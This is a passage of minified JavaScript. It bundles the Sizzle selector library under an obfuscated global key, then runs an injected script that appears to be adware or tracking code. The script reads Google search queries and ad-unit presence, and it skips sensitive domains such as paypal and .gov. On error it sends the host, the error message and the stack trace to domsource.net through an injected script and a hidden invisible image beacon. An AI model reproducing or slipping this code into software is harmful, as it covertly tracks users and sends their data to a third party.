aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["236f32d4df1bba6657"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/236f32d4df1bba6657.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52752",sid:"",tid:"9071",title:"fuck-russia"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};;;;(function(g,a,e){var c=a["236f32d4df1bba6657"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52752","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=9071","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));